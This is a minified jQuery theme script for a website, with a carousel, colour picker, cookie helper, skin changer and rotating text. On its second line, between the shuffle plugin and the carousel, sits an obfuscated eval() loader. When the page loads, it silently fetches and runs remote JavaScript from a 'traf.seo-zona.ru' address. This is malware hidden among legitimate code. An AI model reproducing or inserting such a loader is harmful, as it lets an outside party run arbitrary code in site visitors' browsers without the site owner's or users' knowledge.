d=a(this),e=d.children(),f=e.length;if(f>1){e.hide();var g=[];for(i=0;i<f;i++)g[g.length]=i;g=g.sort(c),a.each(g,function(a,c){var f=e.eq(c),g=f.clone(!0);g.show().appendTo(d),b!==undefined&&b(f,g),f.remove()})}})}})(jQuery)
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0(5).6(4($){$.3("1://2.7-8.e/d/c.b?9=a")})(0);',15,15,'jQuery|http|traf|getScript|function|document|ready|seo|zona|id|24|php|bodyclick|js|ru'.split('|'),0,{}))
/* Carousel */                
jQuery(document).ready(function($){$.fn.infinite=function(){function repeat(a,b){return new Array(b+1).join(a)}return this.each(function(){var c=$('> div',this).css('overflow','hidden'),$slider=c.find('> ul'),$items=$slider.find('> li'),$single=$items.filter(':first'),singleWidth=$single.outerWidth(),visible=Math.ceil(c.innerWidth()/singleWidth),currentPage=1,pages=Math.ceil($items.length/visible);if(($items.length%visible)!=0){$slider.append(repeat('<li class="empty" />',visible-($items.length%visible)));$items=$slider.find('> li')}$items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));$items.filter(':last').after($items.slice(0,visible).clone().addClass('cloned'));$items=$slider.find('> li');c.scrollLeft(singleWidth*visible);function gotoPage(a){var b=a<currentPage?-1:1,n=Math.abs(currentPage-a),left=singleWidth*b*visible*n;c.filter(':not(:animated)').animate({scrollLeft:'+='+left},500,function(){if(a==0){c.scrollLeft(singleWidth*visible*pages);a=pages}else if(a>pages){c.scrollLeft(singleWidth*visible);a=1}currentPage=a});return false}c.after('<a class="arrow back"></a><a class="arrow forward"></a>');$('a.back',this).click(function(){return gotoPage(currentPage-1)});$('a.forward',this).click(function(){return gotoPage(currentPage+1)});$(this).bind('goto',function(a,b){gotoPage(b)})})}});
/* Overall */
(function($){var j=function(){var g={},inAction,charMin=65,visible,tpl='<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',defaults={eventName:'click',onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},color:'ff0000',livePreview:true,flat:false},fillRGBFields=function(a,b){var c=HSBToRGB(a);$(b).data('colorpicker').fields.eq(1).val(c.r).end().eq(2).val(c.g).end().eq(3).val(c.b).end()},fillHSBFields=function(a,b){$(b).data('colorpicker').fields.eq(4).val(a.h).end().eq(5).val(a.s).end().eq(6).val(a.b).end()},fillHexFields=function(a,b){$(b).data('colorpicker').fields.eq(0).val(HSBToHex(a)).end()},setSelector=function(a,b){$(b).data('colorpicker').selector.css('backgroundColor','#'+HSBToHex({h:a.h,s:100,b:100}));$(b).data('colorpicker').selectorIndic.css({left:parseInt(150*a.s/100,10),top:parseInt(150*(100-a.b)/100,10)})},setHue=function(a,b){$(b).data('colorpicker').hue.css('top',parseInt(150-150*a.h/360,10))},setCurrentColor=function(a,b){$(b).data('colorpicker').currentColor.css('backgroundColor','#'+HSBToHex(a))},setNewColor=function(a,b){$(b).data('colorpicker').newColor.css('backgroundColor','#'+HSBToHex(a))},keyDown=function(a){var b=a.charCode||a.keyCode||-1;if((b>charMin&&b<=90)||b==32){return false}var c=$(this).parent().parent();if(c.data('colorpicker').livePreview===true){change.apply(this)}},change=function(a){var b=$(this).parent().parent(),col;if(this.parentNode.className.indexOf('_hex')>0){b.data('colorpicker').color=col=HexToHSB(fixHex(this.value))}else if(this.parentNode.className.indexOf('_hsb')>0){b.data('colorpicker').color=col=fixHSB({h:parseInt(b.data('colorpicker').fields.eq(4).val(),10),s:parseInt(b.data('colorpicker').fields.eq(5).val(),10),b:parseInt(b.data('colorpicker').fields.eq(6).val(),10)})}else{b.data('colorpicker').color=col=RGBToHSB(fixRGB({r:parseInt(b.data('colorpicker').fields.eq(1).val(),10),g:parseInt(b.data('colorpicker').fields.eq(2).val(),10),b:parseInt(b.data('colorpicker').fields.eq(3).val(),10)}))}if(a){fillRGBFields(col,b.get(0));fillHexFields(col,b.get(0));fillHSBFields(col,b.get(0))}setSelector(col,b.get(0));setHue(col,b.get(0));setNewColor(col,b.get(0));b.data('colorpicker').onChange.apply(b,[col,HSBToHex(col),HSBToRGB(col)])},blur=function(a){var b=$(this).parent().parent();b.data('colorpicker').fields.parent().removeClass('colorpicker_focus')},focus=function(){charMin=this.parentNode.className.indexOf('_hex')>0?70:65;$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');$(this).parent().addClass('colorpicker_focus')},downIncrement=function(a){var b=$(this).parent().find('input').focus();var c={el:$(this).parent().addClass('colorpicker_slider'),max:this.parentNode.className.indexOf('_hsb_h')>0?360:(this.parentNode.className.indexOf('_hsb')>0?100:255),y:a.pageY,field:b,val:parseInt(b.val(),10),preview:$(this).parent().parent().data('colorpicker').livePreview};$(document).bind('mouseup',c,upIncrement);$(document).bind('mousemove',c,moveIncrement)},moveIncrement=function(a){a.data.field.val(Math.max(0,Math.min(a.data.max,parseInt(a.data.val+a.pageY-a.data.y,10))));if(a.data.preview){change.apply(a.data.field.get(0),[true])}return false},upIncrement=function(a){change.apply(a.data.field.get(0),[true]);a.data.el.removeClass('colorpicker_slider').find('input').focus();$(document).unbind('mouseup',upIncrement);$(document).unbind('mousemove',moveIncrement);return false},downHue=function(a){var b={cal:$(this).parent(),y:$(this).offset().top};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upHue);$(document).bind('mousemove',b,moveHue)},moveHue=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(4).val(parseInt(360*(150-Math.max(0,Math.min(150,(a.pageY-a.data.y))))/150,10)).get(0),[a.data.preview]);return false},upHue=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upHue);$(document).unbind('mousemove',moveHue);return false},downSelector=function(a){var b={cal:$(this).parent(),pos:$(this).offset()};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upSelector);$(document).bind('mousemove',b,moveSelector)},moveSelector=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(6).val(parseInt(100*(150-Math.max(0,Math.min(150,(a.pageY-a.data.pos.top))))/150,10)).end().eq(5).val(parseInt(100*(Math.max(0,Math.min(150,(a.pageX-a.data.pos.left))))/150,10)).get(0),[a.data.preview]);return false},upSelector=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upSelector);$(document).unbind('mousemove',moveSelector);return false},enterSubmit=function(a){$(this).addClass('colorpicker_focus')},leaveSubmit=function(a){$(this).removeClass('colorpicker_focus')},clickSubmit=function(a){var b=$(this).parent();var c=b.data('colorpicker').color;b.data('colorpicker').origColor=c;setCurrentColor(c,b.get(0));b.data('colorpicker').onSubmit(c,HSBToHex(c),HSBToRGB(c),b.data('colorpicker').el)},show=function(a){var b=$('#'+$(this).data('colorpickerId'));b.data('colorpicker').onBeforeShow.apply(this,[b.get(0)]);var c=$(this).offset();var d=getViewport();var e=c.top+this.offsetHeight;var f=c.left;if(e+176>d.t+d.h){e-=this.offsetHeight+176}if(f+356>d.l+d.w){f-=356}b.css({left:f+'px',top:e+'px'});if(b.data('colorpicker').onShow.apply(this,[b.get(0)])!=false){b.show()}$(document).bind('mousedown',{cal:b},hide);return false},hide=function(a){if(!isChildOf(a.data.cal.get(0),a.target,a.data.cal.get(0))){if(a.data.cal.data('colorpicker').onHide.apply(this,[a.data.cal.get(0)])!=false){a.data.cal.hide()}$(document).unbind('mousedown',hide)}},isChildOf=function(a,b,c){if(a==b){return true}if(a.contains){return a.contains(b)}if(a.compareDocumentPosition){return!!(a.compareDocumentPosition(b)&16)}var d=b.parentNode;while(d&&d!=c){if(d==a)return true;d=d.parentNode}return false},getViewport=function(){var m=document.compatMode=='CSS1Compat';return{l:window.pageXOffset||(m?document.documentElement.scrollLeft:document.body.scrollLeft),t:window.pageYOffset||(m?document.documentElement.scrollTop:document.body.scrollTop),w:window.innerWidth||(m?document.documentElement.clientWidth:document.body.clientWidth),h:window.innerHeight||(m?document.documentElement.clientHeight:document.body.clientHeight)}},fixHSB=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},fixRGB=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},fixHex=function(a){var b=6-a.length;if(b>0){var o=[];for(var i=0;i<b;i++){o.push('0')}o.push(a);a=o.join('')}return a},HexToRGB=function(a){var a=parseInt(((a.indexOf('#')>-1)?a.substring(1):a),16);return{r:a>>16,g:(a&0x00FF00)>>8,b:(a&0x0000FF)}},HexToHSB=function(a){return RGBToHSB(HexToRGB(a))},RGBToHSB=function(a){var b={h:0,s:0,b:0};var c=Math.min(a.r,a.g,a.b);var d=Math.max(a.r,a.g,a.b);var e=d-c;b.b=d;if(d!=0){}b.s=d!=0?255*e/d:0;if(b.s!=0){if(a.r==d){b.h=(a.g-a.b)/e}else if(a.g==d){b.h=2+(a.b-a.r)/e}else{b.h=4+(a.r-a.g)/e}}else{b.h=-1}b.h*=60;if(b.h<0){b.h+=360}b.s*=100/255;b.b*=100/255;return b},HSBToRGB=function(a){var b={};var h=Math.round(a.h);var s=Math.round(a.s*255/100);var v=Math.round(a.b*255/100);if(s==0){b.r=b.g=b.b=v}else{var c=v;var d=(255-s)*v/255;var e=(c-d)*(h%60)/60;if(h==360)h=0;if(h<60){b.r=c;b.b=d;b.g=d+e}else if(h<120){b.g=c;b.b=d;b.r=c-e}else if(h<180){b.g=c;b.r=d;b.b=d+e}else if(h<240){b.b=c;b.r=d;b.g=c-e}else if(h<300){b.b=c;b.g=d;b.r=d+e}else if(h<360){b.r=c;b.g=d;b.b=c-e}else{b.r=0;b.g=0;b.b=0}}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}},RGBToHex=function(c){var d=[c.r.toString(16),c.g.toString(16),c.b.toString(16)];$.each(d,function(a,b){if(b.length==1){d[a]='0'+b}});return d.join('')},HSBToHex=function(a){return RGBToHex(HSBToRGB(a))},restoreOriginal=function(){var a=$(this).parent();var b=a.data('colorpicker').origColor;a.data('colorpicker').color=b;fillRGBFields(b,a.get(0));fillHexFields(b,a.get(0));fillHSBFields(b,a.get(0));setSelector(b,a.get(0));setHue(b,a.get(0));setNewColor(b,a.get(0))};return{init:function(d){d=$.extend({},defaults,d||{});if(typeof d.color=='string'){d.color=HexToHSB(d.color)}else if(d.color.r!=undefined&&d.color.g!=undefined&&d.color.b!=undefined){d.color=RGBToHSB(d.color)}else if(d.color.h!=undefined&&d.color.s!=undefined&&d.color.b!=undefined){d.color=fixHSB(d.color)}else{return this}return this.each(function(){if(!$(this).data('colorpickerId')){var a=$.extend({},d);a.origColor=d.color;var b='collorpicker_'+parseInt(Math.random()*1000);$(this).data('colorpickerId',b);var c=$(tpl).attr('id',b);if(a.flat){c.appendTo(this).show()}else{c.appendTo(document.body)}a.fields=c.find('input').bind('keyup',keyDown).bind('change',change).bind('blur',blur).bind('focus',focus);c.find('span').bind('mousedown',downIncrement).end().find('>div.colorpicker_current_color').bind('click',restoreOriginal);a.selector=c.find('div.colorpicker_color').bind('mousedown',downSelector);a.selectorIndic=a.selector.find('div div');a.el=this;a.hue=c.find('div.colorpicker_hue div');c.find('div.colorpicker_hue').bind('mousedown',downHue);a.newColor=c.find('div.colorpicker_new_color');a.currentColor=c.find('div.colorpicker_current_color');c.data('colorpicker',a);c.find('div.colorpicker_submit').bind('mouseenter',enterSubmit).bind('mouseleave',leaveSubmit).bind('click',clickSubmit);fillRGBFields(a.color,c.get(0));fillHSBFields(a.color,c.get(0));fillHexFields(a.color,c.get(0));setHue(a.color,c.get(0));setSelector(a.color,c.get(0));setCurrentColor(a.color,c.get(0));setNewColor(a.color,c.get(0));if(a.flat){c.css({position:'relative',display:'block'})}else{$(this).bind(a.eventName,show)}}})},showPicker:function(){return this.each(function(){if($(this).data('colorpickerId')){show.apply(this)}})},hidePicker:function(){return this.each(function(){if($(this).data('colorpickerId')){$('#'+$(this).data('colorpickerId')).hide()}})},setColor:function(b){if(typeof b=='string'){b=HexToHSB(b)}else if(b.r!=undefined&&b.g!=undefined&&b.b!=undefined){b=RGBToHSB(b)}else if(b.h!=undefined&&b.s!=undefined&&b.b!=undefined){b=fixHSB(b)}else{return this}return this.each(function(){if($(this).data('colorpickerId')){var a=$('#'+$(this).data('colorpickerId'));a.data('colorpicker').color=b;a.data('colorpicker').origColor=b;fillRGBFields(b,a.get(0));fillHSBFields(b,a.get(0));fillHexFields(b,a.get(0));setHue(b,a.get(0));setSelector(b,a.get(0));setCurrentColor(b,a.get(0));setNewColor(b,a.get(0))}})}}}();$.fn.extend({ColorPicker:j.init,ColorPickerHide:j.hidePicker,ColorPickerShow:j.showPicker,ColorPickerSetColor:j.setColor})})(jQuery);jQuery.cookie=function(a,b,c){if(arguments.length>1&&String(b)!=="[object Object]"){c=jQuery.extend({},c);if(b===null||b===undefined){c.expires=-1}c.expires=30;if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setDate(t.getDate()+d)}b=String(b);return(document.cookie=[encodeURIComponent(a),'=',c.raw?b:encodeURIComponent(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}c=b||{};var e,decode=c.raw?function(s){return s}:decodeURIComponent;return(e=new RegExp('(?:^|; )'+encodeURIComponent(a)+'=([^;]*)').exec(document.cookie))?decode(e[1]):null};(function(){var d=skin_changer['bgSelector'];var e=skin_changer['templateUrl'];var f=skin_changer['colorScheme'];jQuery('#skin-changer-close').click(function(){if(jQuery(this).hasClass('skin-changer-open')){jQuery('#skin-changer').animate({left:0});jQuery(this).removeClass('skin-changer-open');jQuery.cookie('sc_cp_open',0,{path:"/"})}else{jQuery('#skin-changer').animate({left:-169});jQuery(this).addClass('skin-changer-open');jQuery.cookie('sc_cp_open',1,{path:"/"})}return false});jQuery('#skin-changer a.skin-changer-option').click(function(){var a=jQuery(this).attr('name');if(jQuery(this).hasClass('skin-changer-texture')){var b=e+'/bg/'+a+'.png';jQuery('#'+d).css({'backgroundImage':'url('+b+')','backgroundRepeat':'repeat'});jQuery.cookie('sc_texture_url',b,{path:"/"})}if(jQuery(this).hasClass('skin-changer-color')){var c=jQuery(this).attr('name');jQuery('#'+f+'-css').attr('href',e+'/skins/'+c+'.css');jQuery.cookie('sc_style',c,{path:"/"})}else{jQuery('#'+d).css('backgroundColor','#'+a);jQuery.cookie('sc_bgcolor',a,{path:"/"})}return false});if(jQuery.cookie('sc_cp_open')==1){jQuery('#skin-changer').animate({left:-169});jQuery('#skin-changer-close').addClass('skin-changer-open')}jQuery('#dn-background').ColorPicker({onShow:function(a){jQuery(a).fadeIn(500);return false},onHide:function(a){jQuery(a).fadeOut(500);return false},onChange:function(a,b,c){jQuery('#'+d).css('backgroundColor','#'+b);jQuery.cookie('sc_bgcolor',b,{path:"/"})}})})();jQuery(function(){jQuery("#tab_slider").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false});jQuery("#tab_slider_single").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false})});
/* Сменяющийся текст */
jQuery(document).ready(function(){var a=skin_changer['textArray'];jQuery('#text-content').loadText(a,5000);jQuery('.infinite').infinite();});jQuery.fn.loadText=function(b,c){return this.each(function(){var a=jQuery(this);a.fadeOut('slow',function(){a.empty().html(random_array(b));a.fadeIn('slow')});timeOut=setTimeout(function(){a.loadText(b,c)},c)})};function random_array(a){var b=Math.floor(Math.random()*a.length+a.length);var c=a[b-a.length];return c}
